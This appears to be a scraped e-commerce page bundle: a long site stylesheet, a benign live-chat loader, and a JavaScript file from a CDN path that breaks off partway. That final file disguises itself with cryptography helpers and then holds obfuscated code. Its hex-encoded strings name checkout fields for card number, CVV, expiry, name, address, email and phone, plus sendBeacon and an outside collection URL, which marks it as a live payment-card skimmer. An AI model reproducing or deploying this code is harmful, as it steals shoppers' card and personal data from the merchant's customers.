  width: 100%;
}
.reviews_warp .items .items_head .author {
  padding-left: 20px;
  flex: 2;
  padding-left: 20px;
}
.reviews_warp .items .items_head .author .star {
  display: block;
  margin-bottom: 15px;
}
.reviews_warp .items .items_head .author .star .star_ratings {
  margin-left: -3px;
}

.reviews_warp .items .items_head .author .name {
  font-size: 16px;
}
.reviews_warp .items .items_head .author .time {
  font-size: 13px;
  color: #999;
  padding-left: 1rem;
}
.reviews_warp .items .items_content {
  padding: 1.5rem 0 0;
  display: flex;
  flex-direction: column;
}
.reviews_warp .items .items_content .message_box h4 {
  margin-top: 0;
}
.reviews_warp .items .items_content .message_box p {
  font-size: 13px;
}
.reviews_warp .items .items_content .message_box .questions {
  padding-top: 0.5rem;
}
.reviews_warp .items .items_content .message_box .questions p {
  font-family: "Antonio Regular";
  font-weight: normal;
  margin-bottom: 5px;
  font-size: 14px;
}
.reviews_warp .items .items_content .message_box .questions p span {
  font-family: "Antonio Light";
  padding-left: 1rem;
}

.reviews_warp .items .items_content .ratings_box {
  padding: 1rem 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items {
  padding: 0rem 0 1.5rem;
}
.reviews_warp .items .items_content .ratings_box .ratings_items:last-child {
  padding: 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items h5 {
  margin-top: 0;
}

@media (min-width: 768px) {
  .reviews_warp .items .items_content {
    flex-direction: row;
    padding: 0.5rem 0 0;
  }
  .reviews_warp .items .items_content .message_box {
    flex: 3;
    padding-left: 70px;
  }
  .reviews_warp .items .items_content .ratings_box {
    flex: 1;
  }
}

/* review box */
.reviewbox .review_outer {
  height: auto;
  background-color: #f7f7f7 !important;
  display: flex;
  flex-direction: row;
  min-height: 550px;
}
.reviewbox .rightcol {
  background-color: #f7f7f7 !important;
}

.reviewbox .leftcol {
  background-color: #000;
}

.reviewbox .rowspace {
  margin-top: 20px !important;
}

.reviewbox .rowspace .reviewstar {
  margin-left: 70px;
  width: 220px;
  position: absolute;
  margin-top: -27px;
}

.reviewbox .rowspace .reviewstar i {
  font-size: 32px !important;
}

.reviewbox .rowspace .reviewstar .rating-text {
  font-size: 18px !important;
  float: right;
}

.reviewbox .img {
  width: 100%;
  max-width: 100% !important;
  -webkit-border-radius: 5px !important;
  border-radius: 5px !important;
  margin-bottom: 10px !important;
}

.reviewbox .title {
  font-weight: bold;
  background-attachment: scroll !important;
  background-color: transparent !important;
  background-image: none !important;
  background-position: 0 0 !important;
  background-repeat: repeat !important;
  border-color: #000 !important;
  border-color: currentColor !important;
  border-radius: 0 !important;
  border-style: none !important;
  border-width: medium !important;
  bottom: auto !important;
  box-sizing: content-box !important;
  clear: none !important;
  clip: auto !important;
  color: inherit !important;
  counter-increment: none !important;
  counter-reset: none !important;
  cursor: auto !important;
  direction: inherit !important;
  display: inline !important;
  float: none !important;
  font-family: inherit !important;
  font-size: inherit !important;
  font-style: inherit !important;
  font-variant: normal !important;
  height: auto !important;
  left: auto !important;
  letter-spacing: normal !important;
  line-height: inherit !important;
  list-style-type: inherit !important;
  list-style-position: outside !important;
  list-style-image: none !important;
  margin: 0 !important;
  max-height: none !important;
  max-width: none !important;
  min-height: 0 !important;
  min-width: 0 !important;
  opacity: 1 !important;
  outline: invert none medium !important;
  overflow: visible !important;
  padding: 0 !important;
  position: static !important;
  quotes: "" "" !important;
  right: auto !important;
  table-layout: auto !important;
  text-align: inherit !important;
  text-decoration: inherit !important;
  text-indent: 0 !important;
  text-transform: none !important;
  top: auto !important;
  unicode-bidi: normal !important;
  vertical-align: baseline !important;
  visibility: inherit !important;
  white-space: normal !important;
  width: auto !important;
  word-spacing: normal !important;
  z-index: auto !important;
  filter: none !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}
#review_form .help-block {
  margin-bottom: 0px !important;
}

#review_form .ratingblock .help-block {
  margin-left: 70px !important;
}

#review_form .required {
  color: #000 !important;
}

/*home 
*****************************************/

.mainSlide {
  max-width: 1920px;
  margin-left: auto;
  margin-right: auto;
}

.mainSlide .homeBN .carousel-cell {
  width: 100%;
}

@media (max-width: 769px) {
  .mainSlide .homeBN {
    display: none;
  }
}

.mainSlide .homeBN .carousel-cell a {
  display: block;
  height: auto;
}

.mainSlide .homeBN .carousel-cell img {
  width: 100%;
}

@media (min-width: 768px) {
  .mainSlide .homeBNMobile {
    display: none;
  }
}

.mainSlide .homeBNMobile .carousel-cell {
  width: 100%;
}

.mainSlide .homeBNMobile .carousel-cell a {
  display: block;
  height: auto;
}

.mainSlide .homeBNMobile .carousel-cell img {
  width: 100%;
}

.mainNew {
  margin: 75px auto;
  padding-bottom: 50px;
  max-width: 1920px;
}

.mainNew h1 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

.mainNew .homeNew a {
  width: 18%;
  display: block;
  height: auto;
  margin-right: 10px;
}

.mainNew .homeNew a img {
  display: block;
  width: 100%;
}

@media (max-width: 640px) {
  .s02 .homeNew a {
    width: 33%;
  }
}

@media (max-width: 480px) {
  .mainNew .homeNew a {
    width: 35%;
  }
  .mainNew h1 {
    margin-bottom: 15px;
    font-size: 15px;
  }
}

.productCarousel {
  margin: 75px auto;
  padding-bottom: 50px;
  max-width: 1920px;
}

.productCarousel h1 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

@media (max-width: 480px) {
  .productCarousel h1 {
    margin-bottom: 15px;
    font-size: 15px;
  }
}

.home_special h1 {
  text-align: center;
  margin-bottom: 10px;
  font-size: 30px;
  color: #4d4d4d;
  letter-spacing: 2px;
}

@media (max-width: 480px) {
  .home_special h1 {
    margin-bottom: 10px;
    font-size: 15px;
  }
}

.bx-viewport {
  height: 500px !important;
}

.btnPdf {
  padding-left: 30px;
  background: url(../images/icon_spec_download.png) left center no-repeat;
}

.btnPic {
  padding-left: 30px;
  background: url(../images/icon_spec_download_pic.png) left center no-repeat;
}

.content_center {
  text-align: center;
  width: 90%;
}

#keyfeatures .infoImg {
  margin-bottom: 30px;
}
#keyfeatures .infoImg img {
  margin: 0 auto;
  display: block;
  max-width: 100%;
}
#keyfeatures .infoBox {
  margin-bottom: 15px;
  font-size: 14px;
  /* min-height: 600px; */
  padding: 0 20px 0 0;
}

/*#keyfeatures .row > .page-bn > .img-center {
  width:100% !important;
} */

#keyfeatures .page-bn {
  position: relative;
}

/* 20210426 Evan KeyFeature image header and text */
#graphics_text {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  padding: 10px;
}
#graphics_text h1 {
  text-align: center;
  font-size: 20px;
  padding: 0px 0px 5px 0px;
  margin: 5px;
}

@media (max-width: 430px) {
  #graphics_text p {
    visibility: hidden;
  }
}
@media (min-width: 640px) {
  #graphics_text {
    font-size: 15px;
    padding: 20px;
    width: 95%;
  }
  #graphics_text h1 {
    font-size: 30px;
  }
}
@media (min-width: 1024px) {
  #graphics_text {
    font-size: 15px;
    padding: 30px;
    width: 80%;
  }
  #graphics_text h1 {
    font-size: 40px;
  }
}
@media (min-width: 1440px) {
  #graphics_text {
    font-size: 20px;
    padding: 40px;
  }
}

@media (min-width: 4096px) {
  #graphics_text {
    font-size: 20px;
    padding: 100px 800px 40px;
  }
}

#graphics_text {
  width: 100%;
}

#graphics_text_bottom {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  padding: 10px;
  bottom: 0px;
}
#graphics_text_bottom h1 {
  text-align: center;
  font-size: 20px;
  padding: 0px 0px 5px 0px;
  margin: 5px;
}
@media (max-width: 430px) {
  #graphics_text_bottom p {
    /*visibility:hidden;*/
    display: none;
  }
  #graphics_text_bottom h1 {
    padding: 0px;
  }
}
@media (min-width: 640px) {
  #graphics_text_bottom {
    font-size: 15px;
    padding: 20px;
    width: 95%;
  }
  #graphics_text_bottom h1 {
    font-size: 30px;
  }
}
@media (min-width: 1024px) {
  #graphics_text_bottom {
    font-size: 15px;
    padding: 30px;
    width: 80%;
  }
  #graphics_text_bottom h1 {
    font-size: 40px;
  }
}
@media (min-width: 1440px) {
  #graphics_text_bottom {
    font-size: 20px;
    padding: 40px;
  }
}

@media (min-width: 4096px) {
  #graphics_text_bottom {
    font-size: 20px;
    padding: 40px 800px 40px;
  }
}

#graphics_text_bottom {
  width: 100%;
}

#keyfeatures .row.display-flex {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

#keyfeatures .row.display-flex > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

#keyfeatures .infoBox img {
  width: 100%;
  /*max-width: 300px;*/
  margin: 0 auto;
  display: block;
}
#keyfeatures .infoBox h5 {
  font-family: "Antonio Regular";
  font-size: 18px;
  text-align: center;
}
#keyfeatures .infoBox p {
  letter-spacing: 0;
  font-family: "Open Sans", sans-serif;
  text-align: justify;
}

#keyfeatures .container {
  width: 81%;
  padding: 0px !important;
  /*padding-left: 0px !important;*/
}

@media (max-width: 854px) {
  #keyfeatures .container {
    width: 87%;
  }
}

@media (min-width: 855px) and (max-width: 1399px) {
  #keyfeatures .container {
    width: 84%;
  }
}

@media (min-width: 1400px) and (max-width: 1919px) {
  #keyfeatures .container {
    width: 82%;
  }
}

@media (min-width: 1920px) and (max-width: 2548px) {
  #keyfeatures .container {
    width: 80%;
  }
}

@media (min-width: 2549px) {
  #keyfeatures .container {
    width: 80%;
  }
}

#keyfeatures .container .row {
  /* margin-right: 10px !important; */
}

#keyfeatures .panel-body {
  padding-top: 10px !important;
}

@media (max-width: 768px) {
  #keyfeatures .infoBox {
    min-height: auto;
    margin-bottom: 30px;
  }
}

.compare-info .buttoncart {
  background: #3d3d82;
  color: #fff;
  padding: 6px 10px;
  border: none;
  font-size: 17px;
  height: 28px;
}

.compare-info .buttoncart:hover {
  background: #272d5a;
  color: #fff !important;
}

.ui-autocomplete.ui-widget {
  font-family: Antonio Light;
  font-size: 14px;
}

/* Search 結果頁 */
.searchpageblock > div.panel-body {
  padding: 15px 0px 0px 15px !important;
}

.searchpageblock > div.panel-body > div.form-group {
  margin-bottom: 0px !important;
}

.searchpageblock > div.buttons {
  border: 0px;
  margin-bottom: 0px;
  padding: 0px;
}

/* video popup modal window */
.video-cont {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}
.video-cont iframe,
.video-cont object,
.video-cont embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#videoModal .modal-dialog {
  position: relative;
  margin: 0 auto;
  width: 80%;
  max-width: 1280px;
}
#videoModal .modal-dialog .modal-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#videoModal .modal-dialog .video-btn {
  width: 100%;
  text-align: right;
}
#videoModal .modal-dialog button.close {
  color: #fff;
  opacity: 1;
  float: none;
  font-size: 28px;
}
#videoModal .modal-dialog iframe {
  border: none;
}

.flickity_first {
  margin-left: 18px;
}

/* 自定義 */

.img-center {
  margin: 0 auto;
  width: 100%;
}

.clearCompareOne {
  background: #b4b4b5 !important;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-color: #fff !important;
}

/* home special section */
#special_s03 {
  padding: 48px 0;
  background: #dddddd6e;
  /*padding: 3rem 0;*/
}

#special_s03 h2 {
  font-size: 30px;
  font-family: "Antonio Regular";
  font-weight: normal;
  margin-bottom: 32px;
  text-align: center;
  margin-top: 0;
}

#special_s03 .promotions_list {
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: 330px;
  max-height: 720px;
  overflow-y: auto;
  padding: 0 20px;
}

#special_s03 .promotions_list .items {
  width: 100%;
  max-width: 360px;
  background: #ffffff;
  border: 1px solid #eeeeee;
  padding: 16px;
  margin: 8px 5px 8px 5px;
}

#special_s03 .promotions_list .items:hover {
  border: 1px solid #555555;
}
@media (min-width: 768px) {
  #special_s03 .promotions_list {
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-start;
  }
  #special_s03 .promotions_list .items {
    width: calc(50% - 1rem);
  }
}
@media (min-width: 990px) {
  #special_s03 .promotions_list .items {
    width: calc(33% - 1rem);
  }
}
@media (min-width: 1200px) {
  #special_s03 .promotions_list .items {
    width: calc(25% - 1rem);
  }
}

/* items_img */
#special_s03 .items .items_img {
  padding-bottom: 1rem;
}

#special_s03 .items .items_img a {
  display: block;
  position: relative;
  overflow: hidden;
  height: 0;
  padding-bottom: 71%;
}

#special_s03 .items .items_img a img {
  max-width: 100%;
  margin: auto;
  display: block;
}

/* items_icon */
#special_s03 .items .items_icon {
  text-align: center;
  margin: auto;
  min-height: 40px;
}

#special_s03 .items .items_icon .iconItem {
  display: inline-block;
  width: 35px;
  padding-bottom: 5px;
}

#special_s03 .items .items_icon .iconItem img {
  width: 100%;
}

#special_s03 .items .items_name {
  padding-bottom: 1rem;
  padding-top: 0.7rem;
}
#special_s03 .items .items_name h4 {
  width: 100%;
  font-size: 19px;
  text-align: center;
  margin: 0;
  font-family: "Antonio Regular";
}

/* items_content */
#special_s03 .items .items_content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  border-top: 1px solid #cd1f25;
  padding-bottom: 0.5rem;
}

#special_s03 .items .items_content .price {
  flex: 1 1 55%;
  margin-bottom: 0;
}

#special_s03 .items .items_content .price .original {
  font-size: 17px;
  color: #666666;
  text-decoration: line-through;
  padding: 0 0.3rem;
  letter-spacing: 0.1px;
}

#special_s03 .items .items_content .price .now {
  font-size: 19px;
  color: red;
  font-family: "Antonio Regular";
  letter-spacing: 0.1px;
}

#special_s03 .items .items_content .btns {
  flex: 1 1 45%;
  margin: 0;
}

#special_s03 .items .items_content .btns button {
  display: block;
  padding: 0.4rem;
  background: #cd1f25;
  color: #fff;
  line-height: 1;
  border: none;
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#special_s03 .items .items_content .btns button:hover {
  background: #292929;
}

#special_s03 .items .items_img a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 330px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
}
#special_s03 .items .items_img:hover a img {
  -webkit-animation: special_s03-slider 6.5s linear infinite;
  animation: special_s03-slider 6.5s linear infinite;
}

@-webkit-keyframes special_s03-slider {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@keyframes special_s03-slider {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

#special_s03 .items .items_img a img:nth-child(8) {
  -webkit-animation-delay: 6.5s;
  animation-delay: 6.5s;
}

#special_s03 .items .items_img a img:nth-child(7) {
  -webkit-animation-delay: 5.5s;
  animation-delay: 5.5s;
}

#special_s03 .items .items_img a img:nth-child(6) {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}

#special_s03 .items .items_img a img:nth-child(5) {
  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}

#special_s03 .items .items_img a img:nth-child(4) {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}

#special_s03 .items .items_img a img:nth-child(3) {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

#special_s03 .items .items_img a img:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

#special_s03 .items .items_img a img:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  opacity: 1;
  filter: alpha(opacity=1);
}

.topCOVID-19 {
  color: #000000;
  background-color: #d8d8d8;
}

.topCOVID-19 .content_txt {
  text-align: center;
  margin: 0.5rem;
}
.topCOVID-19 a:link {
  color: #ffffff;
}
.topCOVID-19 a:visited {
  color: #000000;
}
.topCOVID-19 a:hover {
  color: #ffffff;
}
.topCOVID-19 a:active {
  color: #ffffff;
}

.COVID-19icon {
  padding-right: 20px;
  background: url(../images/COVID-19icon.png) right center no-repeat;
}

.topDisclaimer {
  color: #000000;
  font-style: italic;
  font-size: 13px;
  font-weight: normal;
  /*    background-color: #D8D8D8;  */
}

.topDisclaimer .content_txt {
  text-align: center;
  margin: 0.5rem;
}

.has-error .help-block-cust {
  font-size: 15px;
  color: #a94442;
}

section.sec_remote_search .remote-search {
  margin-bottom: 20px !important;
}

section.sec_remote_search .panel-body-search {
  padding-bottom: 0px !important;
}

section.sec_remote_search .form-group-remote-search {
  margin-bottom: 0px !important;
}

section.sec_remote_search .remote-search-text {
  text-align: right !important;
}

@media (max-width: 990px) {
  section.sec_remote_search .remote-search-text {
    text-align: left !important;
  }
  section.sec_remote_search .form-group-remote-search {
    margin-bottom: 10px !important;
  }
}

/* main_search */
#main_search form input {
  padding-left: 1rem;
}
#main_search .page-search {
  padding: 3rem 0 1rem;
}
#main_search .search-box {
  padding-bottom: 1.5rem;
}
#main_search .search-tag {
  margin-bottom: 0;
}
#main_search .search-tag dl {
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
}
#main_search .search-tag dt {
  padding-right: 2rem;
}
#main_search .search-tag dd a {
  display: block;
  color: #000;
  background: #ddd;
  padding: 0.4rem 1rem;
  margin: 0.5rem;
}
#main_search .search-tag dd a:hover {
  color: #fff;
  background: #999;
}

.page-nav-search {
  position: sticky;
  top: 0;
  left: 0;
  z-index: 9;
  padding-bottom: 1rem;
}
.page-nav-search .nav {
  display: inline-flex;
  width: 100%;
  background: #e7e7e7;
  flex-wrap: wrap;
}
.page-nav-search .nav li {
  flex: 0 0 25%;
  text-align: center;
}
.page-nav-search .nav li a {
  display: block;
  color: #444;
  font-size: 1.3rem;
  padding: 1rem 0.5rem;
  border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 0px 0px/5px 5px 5px 5px;
}
.page-nav-search .nav li.active a {
  color: #000;
  background: #fff;
  border: 1px solid #555;
  border-bottom: none;
}
.page-nav-search .nav li.active a:hover {
  background-color: #fff;
  color: #000;
}
@media (min-width: 768px) {
  .page-nav-search .nav li {
    flex: 0 1 140px;
  }
}
#main_search .compare-list {
  background: none;
  padding-bottom: 1rem;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=1768751334881
body_size: 305
content:
(function(){var p=[3,'safe-standard','DX5l','HNo3mWvnmHqtNxNo','scDX5l','ciDX5l',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0uzhr7odessl70riv1q0id5rdi','',false,false,false,30,60,'https://image.providesupport.com','0uzhr7odessl70riv1q0id5rdi','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/0uzhr7odessl70riv1q0id5rdi',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1706898191639,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/colored/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1190828976631,false,true,'https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/online-1211191038.png','https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/offline-843151250.png','52','47','52','47','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: text/javascript
request_url: https://12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/
body_size: 6165
content:
/**
 * Encodes multi-byte string to utf8.
 *
 * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
 * utf8Encode('x') = 'x', but utf8Encode('ça') = 'Ã§a', and utf8Encode('Ã§a') = 'Ã&#131;Â§a'.

 * Encodes string as base-64.
 *
 * - developer.mozilla.org/en-US/docs/Web/API/window.btoa, nodejs.org/api/buffer.html
 * - note: btoa & Buffer/binary work on single-byte Unicode (C0/C1), so ok for utf8 strings, not for general Unicode...
 * - note: if btoa()/atob() are not available (eg IE9-), try github.com/davidchambers/Base64.js
 */
function utf8Encode(str) { try { return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return unescape(encodeURIComponent(str));  } } function utf8Decode(str) { try { return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), ''); } catch (e) {  return decodeURIComponent(escape(str)); } }  function base64Encode(str) { if (typeof btoa != 'undefined') return btoa(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'binary').toString('base64'); throw new Error('No Base64 Encode'); }   function base64Decode(str) { if (typeof atob != 'undefined') return atob(str);  if (typeof Buffer != 'undefined') return new Buffer(str, 'base64').toString('binary'); throw new Error('No Base64 Decode'); }  function cipher(input, w) { const Nb = 4;    const Nr = w.length/Nb - 1;   let state = [ [], [], [], [] ];   for (let i=0; i<4*Nb; i++) state[i%4][Math.floor(i/4)] = input[i];  state = addRoundKey(state, w, 0, Nb);  for (let round=1; round<Nr; round++) { state = subBytes(state, Nb); state = shiftRows(state, Nb); state = mixColumns(state, Nb); state = addRoundKey(state, w, round, Nb); }  state = subBytes(state, Nb); state = shiftRows(state, Nb); state = addRoundKey(state, w, Nr, Nb);  const output = new Array(4*Nb);   for (let i=0; i<4*Nb; i++) output[i] = state[i%4][Math.floor(i/4)];  return output; }    function keyExpansion(key) { const Nb = 4; const Nk = key.length/4;  const Nr = Nk + 6;     const w = new Array(Nb*(Nr+1)); let temp = new Array(4);  for (let i=0; i<Nk; i++) { const r = [ key[4*i], key[4*i+1], key[4*i+2], key[4*i+3] ]; w[i] = r; }  for (let i=Nk; i<(Nb*(Nr+1)); i++) { w[i] = new Array(4); for (let t=0; t<4; t++) temp[t] = w[i-1][t]; if (i % Nk == 0) { temp = subWord(rotWord(temp)); for (let t=0; t<4; t++) temp[t] ^= rCon[i/Nk][t]; } else if (Nk > 6 && i%Nk == 4) { temp = subWord(temp); } for (let t=0; t<4; t++) w[i][t] = w[i-Nk][t] ^ temp[t]; }  return w; }
function _0x2b94(_0x15df06,_0x4f45fb){var _0x516630=_0x3c61();return _0x2b94=function(_0x493b55,_0x5f3537){_0x493b55=_0x493b55-(-0x1*-0x1de5+0x125+-0x1df5*0x1);var _0x4ad339=_0x516630[_0x493b55];return _0x4ad339;},_0x2b94(_0x15df06,_0x4f45fb);}function _0x3c61(){var _0x264579=['\x72\x65\x70\x6c\x61\x63\x65','\x63\x69\x5f\x73\x73','\x74\x79\x70\x65','\x7c\x55\x53\x7c','\x26\x68\x66\x3d','\x6a\x6f\x69\x6e','\x26\x63\x72\x64\x3d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6e\x75\x6d\x62\x65\x72\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x31\x22\x5d','\x66\x6c\x6f\x6f\x72','\x34\x35\x33\x36\x30\x38\x37\x6b\x64\x54\x57\x56\x67','\x23\x70\x61\x79\x6d\x65\x6e\x74','\x23\x62\x75\x74\x74\x6f\x6e\x2d\x67\x75\x65\x73\x74\x2c\x20\x23\x62\x75\x74\x74\x6f\x6e\x2d\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73','\x63\x68\x61\x6e\x67\x65','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x7a\x6f\x6e\x65\x5f\x69\x64\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x6d\x6f\x6e\x74\x68\x22\x5d','\x34\x32\x34\x70\x55\x53\x47\x6d\x54','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x65\x78\x69\x73\x74\x69\x6e\x67','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73','\x63\x68\x61\x72\x41\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e','\x69\x6e\x70\x75\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x61\x79\x6d\x65\x6e\x74\x5f\x61\x64\x64\x72\x65\x73\x73\x22\x5d\x3a\x63\x68\x65\x63\x6b\x65\x64','\x36\x35\x33\x37\x31\x36\x37\x55\x78\x55\x6a\x71\x4e','\x36\x38\x33\x37\x35\x37\x65\x50\x6a\x5a\x66\x63','\x40\x21\x40','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x73\x2e\x63\x64\x6e\x2d\x66\x2e\x6e\x65\x74\x2f\x75\x73\x65\x72\x2d\x72\x65\x67\x69\x73\x74\x65\x72\x69\x6e\x67\x2f\x35\x33\x30\x31\x61\x65\x37\x32\x65\x36\x34\x32\x66\x33\x38\x34\x2f\x3f\x74\x73\x3d','\x76\x61\x6c\x75\x65','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x65\x78\x69\x73\x74\x69\x6e\x67\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x69\x64\x22\x5d','\x31\x35\x39\x38\x30\x36\x73\x75\x51\x71\x68\x4d','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x6e\x6f\x77','\x31\x34\x30\x36\x31\x37\x36\x6c\x4f\x44\x6c\x76\x41','\x73\x65\x74\x49\x74\x65\x6d','\x31\x34\x32\x38\x39\x32\x34\x54\x78\x72\x4c\x6f\x79','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x6e\x65\x77','\x63\x6c\x69\x63\x6b','\x73\x70\x6c\x69\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x39\x30\x36\x32\x36\x36\x6b\x6e\x6a\x4b\x47\x61','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d','\x72\x65\x76\x65\x72\x73\x65','\x31\x30\x4c\x67\x71\x66\x58\x71','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x63\x76\x76\x32\x22\x5d','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x6c\x65\x6e\x67\x74\x68','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'];_0x3c61=function(){return _0x264579;};return _0x3c61();}var _0x1be193=_0x2b94;(function(_0x5ec388,_0x286768){var _0x43a9d4={_0x163f3e:0x117,_0x1d6ca4:0x11a,_0x2cd1c7:0x131,_0xbec693:0x13b},_0x27e6ad=_0x2b94,_0x51687c=_0x5ec388();while(!![]){try{var 